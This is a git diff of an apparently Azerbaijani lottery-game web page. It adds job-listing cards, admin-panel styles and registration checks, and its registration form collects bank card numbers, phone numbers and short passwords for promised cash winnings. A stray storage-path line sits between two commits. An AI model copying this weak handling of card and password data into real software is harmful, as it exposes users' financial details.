-            <div class="job-title">🛡️ Mühafizəçi (Növbəli qrafik)</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
-            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-bravo-supermarketler-sebekesi/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚚 Sürücü (daxili yük daşıma)</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: Sahil Transport MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📦 Anbar işçisi</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: Qanun Nəşriyyatı</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📞 Çağrı mərkəzi üzrə agent</div>
-            <div class="job-date">📅 Tarix: 09/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📺 Video təlimat</div>
-            <div class="job-date">iseqebul.az saytında aktiv olan iş elanları və ən maraqlı vakansiyalar</div>
-            <div class="job-link">🔗 <a href="https://youtu.be/9B5AeT29scQ" target="_blank">VİDEO TƏLİMAT - Bax</a></div>
-        </div>
-        
-        <div class="job-note">⚠️ QEYD: Bəzi elanlarda təqdim olunmuş material süni intellektdən istifadə edilərək yaradılmışdır və real insanlarla hər hansı oxşarlıq təsadüfidir.</div>
-        
-        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Geri</button>
-    </div>
-
-    <!-- PROFİL EKRANI -->
+    <!-- PROFİL EKRANI (İş elanları kart şəklində) -->
     <div id="profile-screen" class="glass-card hidden">
         <div class="instagram-icons">
             <span>🏠</span>
@@ -740,7 +532,7 @@
             <div class="warning-text" style="color:#fff; opacity:0.8;" id="nextStreakReward">Növbəti mükafat: 3 gündə 2 AZN</div>
         </div>
         
-        <div id="balance-info" class="balance-badge">💰 Ümumi Qazanc: 0 AZN (30 gün toplanır)</div>
+        <div id="balance-info" class="balance-badge">💰 Ümumi Qazanc: <span id="totalWinnings">0</span> AZN (30 gün toplanır)</div>
         
         <div class="referral-box">
             <strong>🔗 Öz referal linkiniz:</strong><br>
@@ -757,6 +549,256 @@
         <button id="withdrawBtn" class="withdraw-btn" onclick="requestWithdraw()">💸 Çıxarış (30 gün sonra)</button>
         <button onclick="logout()" style="background:#8e8e8e; margin-top:6px;">🚪 Çıxış</button>
         <div class="footer-note">⚠️ Hər 1 saatda 2 bilet oynaya bilərsiniz.</div>
+        
+        <!-- İŞ ELANLARI - kart şəklində, basanda açılan -->
+        <div class="jobs-section" style="margin-top: 15px;">
+            <div class="jobs-header-btn" onclick="toggleProfileJobs()">
+                <span>💼 İŞ ELANLARI</span>
+                <span class="jobs-toggle-icon" id="profileJobsToggle">▼</span>
+            </div>
+            <div class="jobs-content" id="profileJobsContent">
+                <div class="job-card">
+                    <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
+                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 Sinteks Şirkətlər Qrupu (SSI Retail)</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">☕ Çayçı</div>
+                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Siyəzən Broyler ASC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
+                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                    <div class="job-company">💰 SOCAR Azneft İB</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
+                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
+                    <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Days Hotel Baku</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">❄️ Soyuducu anbara fəhlə</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı</div>
+                    <div class="job-company">💰 Iceland dondurma zavodu</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/vakansiyalar" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚚 Ekspeditor və Anbar işçisi</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Satış</div>
+                    <div class="job-company">💰 İnci Group of Companies</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/satis-temsilcisi-ekspeditor-inci-group-of-companies/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👩‍💼 Satıcı-kassir (xanım)</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 Superfon</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-xanim-superfon/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🛒 Satıcı-Kassir</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 Tamstore marketlər şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-tamstore/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🛡️ Mühafizəçi (Bakı Olimpiya Stadionu)</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
+                    <div class="job-company">💰 Pro security MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-pro-security-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👔 Baş satıcı (Qala Shopping Village)</div>
+                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 Novco MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/bas-satici-qala-shopping-village-novco-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">💉 Tibb bacısı (kosmetologiya)</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
+                    <div class="job-company">💰 Empire by Asthetik Lab</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/tibb-bacisi-kosmetologiya-empire-by-asthetik-lab-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📋 Növbə Rəisi</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət, Satış</div>
+                    <div class="job-company">💰 Domino`s Pizza</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/novbe-reisi-domino-s-pizza/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🦽 Ortoped texnik assistenti (bəy)</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
+                    <div class="job-company">💰 Dayaq Orthopedy</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/ortoped-texnik-assistenti-bey-dayaq-orthopedy/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📄 Sığorta üzrə satış nümayəndəsi</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Satış, Maliyyə</div>
+                    <div class="job-company">💰 Atəşgah Sığorta</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/sigorta-uzre-satis-numayendesi-atesgah-sigorta-asc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🏨 Resepşn (bəy və xanım)</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
+                    <div class="job-company">💰 Marison Hotel Baku</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/resepsn-bey-xanim-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚗 Avtoyuyucu</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/avtoyuyucu-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👨‍💼 Supervayzer (bəy)</div>
+                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Kolorit restoranlar şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/supervayzer-kolorit-torqoviy/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚐 Sürücü</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı</div>
+                    <div class="job-company">💰 Rossman Azerbaijan</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📞 Telesatış üzrə operator</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 İnci Group of Companies</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/telesatis-uzre-operator-inci-group/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👥 Müştəri xidmətləri üzrə koordinator</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
+                    <div class="job-company">💰 ASE Express Logistics</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/musteri-xidmetleri-uzre-koordinator-ase-asiya-afrika-hizli-karqo-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🍞 Gecə növbəsinə Çörəkçi (bəy) və Ofisiant</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Wyndham Garden Baku Hotel</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/corekci-wyndham-garden-baku-hotel/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🧹 Təmizlik işçisi (Gənclik Mall)</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 CineMastercard</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/temizlik-iscisi-cinemastercard-genclik-mall/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🍽️ Gecə Növbəsinə Qabyuyan (bəy)</div>
+                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Mövenpick Winter Park Baku</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/gece-novbesi-uzre-qabyuyan-bey-movenpick-hotel/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🛡️ Mühafizəçi</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı</div>
+                    <div class="job-company">💰 Az Protein Foods Group MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚜 Yükləyici sürücüsü</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                    <div class="job-company">💰 Capital Construction MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyici-surucusu-capital-construction-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🌙 Gecə növbəsinə fəhlə</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Tikinti</div>
+                    <div class="job-company">💰 Azcake MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/gece-novbesi-fehle-azcake/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🏭 İstehsalat işçisi (fəhlə), Soba operatoru, Çilingər</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
+                    <div class="job-company">💰 Konfirom Biskivit fabriki</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/istehsalat-iscisi-fehle-konfirom/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📦 Merçendayzer</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                    <div class="job-company">💰 Sirab Satış və Dağıtım MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/mercendayzer-sirab-satis-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👩‍💼 Hostess</div>
+                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
+                    <div class="job-company">💰 AZERA Holding MMC (Hill restoran)</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/hostess-hill-restorani/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">👕 Ütücü</div>
+                    <div class="job-date">📅 06/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Ağappaq quru təmizləmə</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/utucu-agappaq-quru-temizleme/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📋 Direktor köməkçisi</div>
+                    <div class="job-date">📅 06/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
+                    <div class="job-company">💰 Avant Group</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/direktor-komekcisi-avant-group/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🏭 Fəhlə (Istehsalat)</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
+                    <div class="job-company">💰 ATS Soy Processing MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/fehle-istehsalat-ats-soy-processing-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🧹 Xadimə</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                    <div class="job-company">💰 Marison Hotel Baku</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/xadime-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚛 Sürücü (BC kateqoriya)</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                    <div class="job-company">💰 MADO Restoranlar şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-bc-kateqoriya-mado/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🛡️ Mühafizəçi (Növbəli qrafik)</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
+                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-bravo-supermarketler-sebekesi/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">🚚 Sürücü (daxili yük daşıma)</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                    <div class="job-company">💰 Sahil Transport MMC</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📦 Anbar işçisi</div>
+                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Loqistika</div>
+                    <div class="job-company">💰 Qanun Nəşriyyatı</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📞 Çağrı mərkəzi üzrə agent</div>
+                    <div class="job-date">📅 09/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
+                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
+                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div>
+                </div>
+                <div class="job-card">
+                    <div class="job-title">📺 Video təlimat</div>
+                    <div class="job-date">iseqebul.az saytında aktiv olan iş elanları</div>
+                    <div class="job-link">🔗 <a href="https://youtu.be/9B5AeT29scQ" target="_blank">VİDEO TƏLİMAT</a></div>
+                </div>
+                <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ QEYD: Bəzi elanlarda təqdim olunmuş material süni intellektdən istifadə edilərək yaradılmışdır.</div>
+            </div>
+        </div>
     </div>
 
     <!-- PROFİLDƏ KART OYUNU -->
@@ -871,10 +913,6 @@
             document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
             document.getElementById('cards-game-screen').classList.remove('hidden');
             initGuestCardsGame();
-        } else if (game === 'jobs') {
-            stopAllGameIntervals();
-            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
-            document.getElementById('jobs-game-screen').classList.remove('hidden');
         }
     }
 
@@ -901,16 +939,20 @@
         const card = document.getElementById('reg-card').value.trim();
         const phone = document.getElementById('reg-phone').value.trim();
         
+        const cardError = document.getElementById('card-error');
+        if (!/^\d{14}$/.test(card)) {
+            cardError.classList.remove('hidden');
+            alert("Kart nömrəsi tam 14 rəqəm olmalıdır! Hərif yazmaq olmaz!");
+            return;
+        }
+        cardError.classList.add('hidden');
+        
         if (!fullname || !email || !instagram || !password || !card || !phone) {
             alert("Bütün sahələr doldurulmalıdır!");
             return;
         }
         if (password.length < 4) {
             alert("Şifrə minimum 4 simvol olmalıdır!");
-            return;
-        }
-        if (!/^\d{14}$/.test(card)) {
-            alert("Kart nömrəsi tam 14 rəqəm olmalıdır!");
             return;
         }
         if (!phone.startsWith('+994') || phone.length !== 13) {
@@ -1088,7 +1130,11 @@
         checkAndUpdateStreak();
         
         document.getElementById('profileFullname').innerText = currentPlayer.fullname;
-        document.getElementById('profileUsername').innerText = `@${currentPlayer.instagram || currentPlayer.fullname.split(' ')[0]}`;
+        let insta = currentPlayer.instagram;
+        if (!insta.startsWith('@')) insta = '@' + insta;
+        document.getElementById('profileUsername').innerText = insta;
+        document.getElementById('totalWinnings').innerText = currentPlayer.totalWinnings || 0;
+        document.getElementById('streakDays').innerText = currentPlayer.streakDays || 0;
         
         updateBalanceDisplay();
         updateWithdrawButton();
@@ -1148,6 +1194,21 @@
             document.getElementById('profileAvatar').classList.add('hidden');
             document.getElementById('avatarPlaceholder').classList.remove('hidden');
         }
+    }
+
+    // İŞ ELANLARI AÇILMA/Bağlanma
+    function toggleMainJobs() {
+        const content = document.getElementById('mainJobsContent');
+        const toggle = document.getElementById('mainJobsToggle');
+        content.classList.toggle('show');
+        toggle.classList.toggle('open');
+    }
+    
+    function toggleProfileJobs() {
+        const content = document.getElementById('profileJobsContent');
+        const toggle = document.getElementById('profileJobsToggle');
+        content.classList.toggle('show');
+        toggle.classList.toggle('open');
     }
 
     // ============ LOTO OYUNU ============

==== commit 25166b4d: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -208,6 +208,8 @@
             object-fit: cover;
             border: 3px solid #FD1D1D;
             background: #fafafa;
+            display: none;
+            cursor: pointer;
         }
         .profile-avatar-placeholder {
             width: 80px;
@@ -220,6 +222,7 @@
             font-size: 40px;
             color: white;
             border: 3px solid #FCAF45;
+            cursor: pointer;
         }
         .avatar-upload-btn {
             background: #0095f6;
@@ -374,6 +377,176 @@
             flex-direction: column;
             gap: 10px;
         }
+        .referral-row {
+            display: flex;
+            gap: 8px;
+            align-items: center;
+        }
+        .referral-row input {
+            flex: 1;
+            margin: 0;
+            font-size: 0.7rem;
+            padding: 8px;
+        }
+        .referral-row button {
+            width: auto;
+            margin: 0;
+            padding: 8px 12px;
+            font-size: 0.7rem;
+        }
+        .admin-panel {
+            max-width: 800px;
+            margin: 0 auto;
+        }
+        .admin-stats {
+            display: grid;
+            grid-template-columns: repeat(3, 1fr);
+            gap: 10px;
+            margin-bottom: 20px;
+        }
+        .admin-stat-card {
+            background: white;
+            padding: 15px;
+            border-radius: 1rem;
+            text-align: center;
+        }
+        .admin-stat-number {
+            font-size: 1.8rem;
+            font-weight: bold;
+            color: #FD1D1D;
+        }
+        .user-list {
+            max-height: 500px;
+            overflow-y: auto;
+        }
+        .user-item {
+            background: white;
+            padding: 12px;
+            border-radius: 1rem;
+            margin-bottom: 10px;
+            border: 1px solid #dbdbdb;
+        }
+        .user-name {
+            font-weight: bold;
+            color: #FD1D1D;
+            font-size: 1rem;
+            margin-bottom: 5px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            flex-wrap: wrap;
+        }
+        .user-detail {
+            font-size: 0.8rem;
+            color: #262626;
+            margin: 3px 0;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .user-winnings {
+            color: #22C55E;
+            font-weight: bold;
+            font-size: 0.9rem;
+            margin-top: 5px;
+        }
+        .approve-btn {
+            background: #22C55E;
+            color: white;
+            border: none;
+            padding: 6px 15px;
+            border-radius: 25px;
+            cursor: pointer;
+            margin-top: 8px;
+            font-size: 0.75rem;
+            width: auto;
+            font-weight: bold;
+        }
+        .reject-btn {
+            background: #FD1D1D;
+            color: white;
+            border: none;
+            padding: 6px 15px;
+            border-radius: 25px;
+            cursor: pointer;
+            margin-top: 8px;
+            font-size: 0.75rem;
+            width: auto;
+            font-weight: bold;
+        }
+        .approved-badge {
+            background: #22C55E;
+            color: white;
+            padding: 3px 10px;
+            border-radius: 20px;
+            font-size: 0.7rem;
+            display: inline-block;
+        }
+        .pending-badge {
+            background: #FCAF45;
+            color: #262626;
+            padding: 3px 10px;
+            border-radius: 20px;
+            font-size: 0.7rem;
+            display: inline-block;
+        }
+        .rejected-badge {
+            background: #FD1D1D;
+            color: white;
+            padding: 3px 10px;
+            border-radius: 20px;
+            font-size: 0.7rem;
+            display: inline-block;
+        }
+        .admin-exit-btn {
+            position: fixed;
+            bottom: 15px;
+            right: 15px;
+            background: #262626;
+            padding: 8px 16px;
+            border-radius: 40px;
+            color: white;
+            cursor: pointer;
+            z-index: 200;
+            font-size: 12px;
+        }
+        .pending-message {
+            background: #FCAF4520;
+            border-left: 3px solid #FCAF45;
+            padding: 12px;
+            border-radius: 12px;
+            margin-bottom: 15px;
+            text-align: center;
+            font-size: 0.8rem;
+        }
+        .error-message {
+            background: #FD1D1D20;
+            border-left: 3px solid #FD1D1D;
+            padding: 12px;
+            border-radius: 12px;
+            margin-bottom: 15px;
+            text-align: center;
+            color: #FD1D1D;
+        }
+        .admin-link-info {
+            background: #262626;
+            color: #FCAF45;
+            padding: 8px;
+            border-radius: 12px;
+            font-size: 11px;
+            text-align: center;
+            margin-top: 10px;
+        }
+        .guest-warning {
+            background: linear-gradient(135deg, #FCAF45, #FD1D1D);
+            padding: 12px;
+            border-radius: 1rem;
+            margin: 12px 0;
+            text-align: center;
+            color: white;
+            font-weight: bold;
+            font-size: 0.9rem;
+        }
     </style>
 </head>
 <body>
@@ -389,10 +562,9 @@
         </div>
         
         <div class="game-buttons-container">
-            <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">1 saatda 2 bilet, xüsusi rəqəmlər +3 AZN</span></button>
